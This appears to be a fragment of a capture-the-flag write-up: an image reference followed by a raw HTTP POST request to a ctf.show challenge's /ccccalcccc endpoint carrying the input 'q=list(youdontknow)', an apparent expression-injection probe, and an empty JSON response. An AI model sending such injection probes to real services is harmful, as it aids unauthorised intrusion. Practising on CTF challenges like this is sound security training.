 POST /ccccalcccc HTTP/1.1
Host: 22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 19
Origin: http://22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show
Connection: close
Referer: http://22a8d9a6-cf2b-45b7-aa92-37e55c2cb103.chall.ctf.show/docs
Upgrade-Insecure-Requests: 1
q=list(youdontknow)
HTTP/1.1 200 OK
Server: nginx/1.18.0 (Ubuntu)
Date: Tue, 01 Dec 2020 16:08:2
Content-Type: application/json
Content-Length: 22
Connection: close
{"res":[],"err":false}